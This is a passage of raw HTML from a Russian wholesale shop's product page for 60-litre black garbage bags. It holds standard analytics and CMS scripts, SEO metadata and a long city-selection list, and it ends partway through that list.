

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-volsk.ru/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/
body_size: 81023
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(79628779, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/79628779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK купить - низкая цена оптом в Вольске | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-volsk.ru/upload/iblock/831/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK от производителя в Вольске" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-volsk.ru/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK купить - низкая цена оптом в Вольске | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK от производителя в Вольске">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8(800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Клочкова, 106Б">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('zakaz@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">zakaz@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Вольск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
